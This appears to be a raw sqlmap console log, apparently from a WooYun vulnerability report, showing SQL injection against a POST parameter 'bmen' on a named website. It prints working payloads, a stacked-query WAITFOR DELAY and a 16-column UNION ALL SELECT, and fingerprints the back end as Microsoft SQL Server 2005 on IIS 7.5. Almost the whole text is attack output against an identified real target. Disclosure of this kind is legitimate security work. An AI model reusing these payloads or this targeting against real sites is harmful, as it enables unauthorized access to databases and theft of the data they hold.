 [01:52:20] [INFO] target URL appears to have 16 columns in query
[01:52:21] [INFO] POST parameter 'bmen' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
POST parameter 'bmen' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) re
quests:
---
Parameter: bmen (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bmen=1';WAITFOR DELAY '0:0:5'--&button=

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: bmen=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CH
AR(120)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(87)+CHAR(76)+CHAR(105)+CHAR(103)+CHAR(7
7)+CHAR(66)+CHAR(101)+CHAR(117)+CHAR(82)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(113)
+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &button=
---
[01:52:21] [INFO] testing Microsoft SQL Server
[01:52:21] [INFO] confirming Microsoft SQL Server
[01:52:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[01:52:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[01:52:22] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
output\www.sxsmyxx.cn'
www.wooyun.org